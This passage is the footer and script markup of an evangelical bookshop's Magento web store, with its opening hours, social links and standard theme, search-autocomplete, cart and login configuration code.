</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-calendar"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Opening hours</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">

10am - 4:30pm<br>Mon to Sat. Closed Thurs.<br>
</p>
              </div>
            </div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget follow-us">
  <h3 class="widget-title">Follow Us</h3>
<span class="ic ic-star"></span>
  <div class="share-links">

    <a href="https://www.facebook.com/ardsbookshop" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>

    <a href="https://www.x.com/ardsbookshop" rel="nofollow" target="_blank" title="X" class="share-twitter" class="share-x-twitter">X</i></a>

    <a href="https://www.instagram.com/ardsbookshop" rel="nofollow" target="_blank" title="Instagram" class="share-instagram">Instagram</a>

    <a href="https://www.youtube.com/@Ardsbookshop" rel="nofollow" target="_blank" title="YouTube" class="share-youtube">YouTube</a>

    <a href="https://www.tiktok.com/@ardsbookshop" rel="nofollow" target="_blank" title="TikTok" class="share-tiktok">TikTok</a>

  </div>
  <style>
.footer .follow-us .share-links a {
    font-size: 1.25rem;
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border: none;
}
.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: inherit;
}
.footer-middle .widget_media_image img {
    max-width: 100%;
}
  </style>
</div>
<div class="widget widget_media_image">
  <h3 class="widget-title">Payment Methods</h3>
  <img src="https://www.ardsbookshop.com/media/wysiwyg/smartwave/porto/homepage/30/shop30_payment.png" />
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <div class="textwidget custom-html-widget">
    <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode" class="mr-5">PRIVACY POLICY</a>
  </div>
<style>
.footer-bottom .textwidget {
    font-weight: 500;
}
@media (min-width: 992px) {
.footer .footer-bottom f-right .widget {
    margin-left: 15px;
}
}
</style>
</div>
</div></div>            <address>Copyright © 2025 Ards Evangelical Bookshop. All rights reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>





<style>
    
    
    body.ea-autocomplete div.ea-overlay {
        opacity: 1;
        overflow: inherit;
        height: 100%;
    }

    body.ea-autocomplete {
        overflow: hidden;
    }

    
    

    
</style>
<style>

    /* Primary color text */
    .wyomind-primary-color,
    .wyomind-primary-color:after,
    .wyomind-primary-color:before {
        color: #005284 !important;
    }

    .wyomind-primary-color-hover:hover * {
        color: #005284 !important;
    }

    /* Primary color background */
    .wyomind-primary-bgcolor {
        background-color: #005284 !important;
        color: white !important;
    }

    /* Primary color border */
    .wyomind-primary-border {
        border: 1px solid #005284 !important;
    }

    /* secondary color */
    .wyomind-secondary-bgcolor {
        background-color: #ffffce;
    }

    /* Buttons */
    .wyomind-btn-primary {
        background-color: #005284 !important;
        border-color: #005284 !important;
        color: white !important;
    }

    .wyomind-btn-primary:hover {
        background-color: #002052 !important;
        border-color: #002052 !important;
    }

    .wyomind-btn-primary:before {
        color: white !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    .wyomind-btn-primary-inverted:before {
        color: #005284 !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    /* First background (products listing) */
    .wyomind-bg-primary {
        background-color: #FFFFFF;
    }

    /* Second background (layer/categories/cms) */
    .wyomind-bg-secondary {
        background-color: #f9f9f9;
    }

    /* autocompletes top arrow */
    #search_autocomplete:before {
        border-bottom-color: #f9f9f9;
    }

    .top-arrow-primary:before {
        border-bottom-color: #005284;
    }
</style>
<div class="ea-overlay" id="ea-overlay"></div><script id="ea-category-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-category-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(categories, function(doc) { %>
        <div class="ea-category">
            <a href="<%- doc.url %>">
                <div class="info">
                    <span class="name"><%= doc.path %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No category found        <% } %>
    </div>
    <% } %>

</script><script id="ea-cms-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-cms-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(cms, function(doc) { %>
        <div class="ea-cms">
            <a href="<% if (typeof doc.url !== 'undefined') { %><%= doc.url %><% } else { %><%= _.getBaseUrl() + doc.identifier %><% } %>">
                <div class="info">
                    <span class="name"><%= doc.title %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No page found        <% } %>
    </div>
    <% } %>

</script>
<script id="ea-products-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <span class="section wyomind-primary-bgcolor">
<span class="section-name"><%= title %></span>
<span aria-hidden="true" class="section-amount"><%= count %></span>
</span>
    <div class="ea-products-grid">
        <% let normalPrice, reducedPrice; %>
        <% _.each(products,function(doc) { %>
        <div class="ea-product wyomind-primary-color-hover">
            <a href="<% if (typeof doc.shortest_url != "undefined") { %><%- doc.shortest_url %><% } else { %><%- doc.url %><% } %>">
                <% if (doc.image) { %>
                <div class="ea-image">
                    <img src="<%- doc.image %>" width="90" height="90"/>
                </div>
                <% } %>
                <div class="info">
                    <span class="name"><%= doc.name %></span>
                    <span class="category">in <%= doc.category %></span>
                    <!--                <% if (typeof doc.highlight != "undefined" && typeof doc.highlight.description != "undefined") { %>-->
                    <!--                <span class="description"><%= doc.description %></span>-->
                    <!--                <% } %>-->
                    <span class="price">
                        <div class="price-box">
                            <% if (typeof doc['prices_'+customerGroupId] !== "undefined") { %>
                                <% doc.prices = doc['prices_'+customerGroupId]; %>
                                <% if (doc.type_id == 'bundle') { %>
                                    <p class="price-from">
                                        <span class="price-label">From:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                    <p class="price-to">
                                        <span class="price-label">To:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.max_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else if (doc.type_id == 'grouped') { %>
                                    <p class="minimal-price">
                                        <span class="price-label">Starting at:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else { %>
                                    <% normalPrice = doc.prices.price; %>
                                    <% reducedPrice = null; %>
                                    <% special_from_date = null; %>
                                    <% special_to_date = null; %>
                                                                        <% if (parseFloat(doc.prices.final_price) < parseFloat(doc.prices.price)) { %>
                                        <% if (typeof doc.special_from_date != "undefined") {
                                            tmp =  doc.special_from_date.split(/[- :]/);
                                            special_from_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.special_to_date != "undefined") {
                                            tmp =  doc.special_to_date.split(/[- :]/);
                                            special_to_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((special_from_date != null && special_from_date <= Date.now()) && (special_to_date != null && Date.now() <= special_to_date))
                                            || (special_from_date != null && special_to_date == null && special_from_date <= Date.now())
                                            || (special_to_date != null && special_from_date == null && Date.now() <= special_to_date)
                                            || (special_to_date == null && special_from_date == null)) {
                                            reducedPrice = doc.prices.final_price;
                                        } %>
                                    <% } %>

                                                                        <% if (parseFloat(doc.prices.rule_price) < parseFloat(doc.prices.price)
                                        && (reducedPrice === null || parseFloat(reducedPrice) > parseFloat(doc.prices.rule_price))) { %>
                                        <% latest_start_date = null; %>
                                        <% earliest_end_date = null; %>
                                        <% if (typeof doc.prices.latest_start_date != "undefined") {
                                            tmp =  doc.prices.latest_start_date.split(/[- :]/);
                                            latest_start_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.prices.earliest_end_date != "undefined") {
                                            tmp =  doc.prices.earliest_end_date.split(/[- :]/);
                                            earliest_end_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((latest_start_date != null && latest_start_date <= Date.now()) && (earliest_end_date != null && Date.now() <= earliest_end_date))
                                            || (latest_start_date != null && earliest_end_date == null && latest_start_date <= Date.now())
                                            || (earliest_end_date != null && latest_start_date == null && Date.now() <= earliest_end_date)
                                            || (earliest_end_date == null && latest_start_date == null)) {
                                            reducedPrice = doc.prices.rule_price;
                                        } %>
                                    <% } %>

                                    <% if (reducedPrice !== null) { %>
                                        <p class="old-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </p>
                                        <p class="special-price">
                                            <span class="price"><%= _.getFormattedPrice(reducedPrice, doc.tax_class_id) %></span>
                                        </p>
                                    <% } else { %>
                                        <span class="regular-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </span>
                                    <% } %>
                                <% } %>
                            <% }%>
                        </div>
                    </span>
                </div>
            </a>
        </div>
        <% }) %>
    </div>
    <% } %>
</script><script id="ea-all-results-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <a href="<%= encodeURI(href) %>" class="wyomind-primary"><%= title.replace("{{term}}",term.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;')) %></a>
    <% } %>
</script></div>    
<script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>
<script type="text/javascript" src="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/2f4eab3df02b7b04f17242091ae6f664.min.js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js"></script>
<script src="https://kit.fontawesome.com/3f27726e26.js" crossorigin="anonymous"></script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ardsbookshop.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemnLxbXAtZArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemnLxbXAtZArray.length !== 'undefined'){
        elemnLxbXAtZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script>
    var MAGE_VERSION = "2.4.8";

    function compareVersions(installed, required) {
        var a = installed.split('.');
        var b = required.split('.');
        for (var i = 0; i < a.length; ++i) {
            a[i] = Number(a[i]);
        }
        for (var i = 0; i < b.length; ++i) {
            b[i] = Number(b[i]);
        }
        if (a.length == 2) {
            a[2] = 0;
        }
        if (a[0] > b[0]) return true;
        if (a[0] < b[0]) return false;
        if (a[1] > b[1]) return true;
        if (a[1] < b[1]) return false;
        if (a[2] > b[2]) return true;
        if (a[2] < b[2]) return false;
        return true;
    }
</script>
<script>
    require(['underscore', 'Magento_Catalog/js/price-utils'], function (_, utils) {
        _.mixin({
            getBaseUrl: function () {
                return 'https://www.ardsbookshop.com/';
            },
            getSearchUrl: function () {
                return 'https://www.ardsbookshop.com/catalogsearch/result/';
            },
            getFormattedPrice: function (price, productTaxClassId) {
                return _.formatPrice(_.calculateTax(_.convertPrice(price), productTaxClassId));
            },
            formatPrice: function (price) {
                var priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};

                return utils.formatPrice(price, priceFormat);
            },
            calculateTax: function (price, productTaxClassId) {
                var needPriceConversion = false;
                var taxRates = {"2":0,"4":0,"5":0,"6":0,"7":0,"8":0,"9":0};

                if (!needPriceConversion || !taxRates[productTaxClassId]) {
                    return price;
                }

                var rate = taxRates[productTaxClassId] / 100;
                var priceIncludesTax = false;

                if (priceIncludesTax) {
                    return price / (1 + rate);
                }

                return price + price * rate;
            },
            convertPrice: function (price) {
                var rate = 1;

                return price * rate;
            }
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ardsbookshop.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ardsbookshop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9wcm92ZXJicy13aXNkb20tZm9yLWV2ZXJ5LWRheS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ardsbookshop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768860270}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ardsbookshop.com\/","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"},"remember-me":{"component":"Magento_Persistent\/js\/view\/remember-me-default","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons